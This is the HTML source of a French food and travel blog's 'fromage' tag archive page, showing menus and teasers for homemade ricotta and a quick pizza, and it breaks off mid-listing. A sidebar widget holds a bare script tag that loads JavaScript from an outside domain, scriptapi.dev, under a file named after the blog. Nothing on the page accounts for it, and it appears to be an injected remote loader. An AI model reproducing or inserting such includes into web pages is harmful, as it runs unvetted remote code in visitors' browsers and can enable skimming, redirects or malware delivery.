			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-fromage tag-237 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >fromage</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-9066" class="post-9066 post type-post status-publish format-standard has-post-thumbnail hentry category-accompagnements category-recettes category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-rapides category-recettes-sans-gluten category-recette-vegetarienne tag-fait-maison tag-fromage tag-ricotta tag-ricotta-fraiche tag-ricotta-maison" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2017/08/comment-faire-de-la-ricotta-maison.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_BDCFigues-6.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2017/08/comment-faire-de-la-ricotta-maison.html" title="Comment faire de la ricotta maison ?" >Comment faire de la ricotta maison ?</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>

J'ai beaucoup expérimenté (terme professionnel pour dire "je me suis bourré la face") avec la ricotta maison juste avant mon départ en Thaïlande ! Ça me semble il y a une …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-3390" class="post-3390 post type-post status-publish format-standard has-post-thumbnail hentry category-pains-et-pates category-recettes category-saison-hiver category-recettes-rapides category-recettes-salees tag-coeurs-dartichauts tag-epinards tag-fromage tag-minute tag-mozzarella tag-pizza-maison tag-poele-en-fonte tag-saucisses-italiennes tag-tomates-cerises" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2014/01/pizza-3-minutes-saucisses-italiennes-epinards-tomates-cerise-coeurs-dartichauts-et-mozzarella.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_PizzaTroisminutes-1.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
